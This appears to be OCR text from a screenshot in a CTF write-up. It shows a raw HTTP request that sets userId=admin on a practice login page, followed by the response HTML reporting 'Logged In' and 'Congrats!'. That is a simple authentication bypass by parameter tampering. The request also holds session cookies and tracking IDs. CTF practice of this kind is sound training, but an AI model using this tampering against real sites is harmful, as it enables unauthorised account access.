 GET /4/index.php?userId=admin HTTP/1.1
Host: ctf.segfaulthub.com:1129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:1129/4/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_ses_props.318805607=
%7B%22ts%22%3A1716367192703%2C%22d%22%3A%22academy.segfaulthub.com%
22%2C%22h%22%3A%22%2F%22%7D; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
35 </nav>
36 <h3 class="text-muted">
Segfault
</h3>
37 </div>
38
39 <div class="jumbotron">
40 <h1>
Logged In
</h1>
41 <p class="lead">
Congrats!
</p>
42 <p>
<a class="btn btn-lg btn-success" href="logout.php" role=
"button">
Log out
</a>
</p>
43 </div>
44
45 <div class="row marketing">
46
47 </div>
48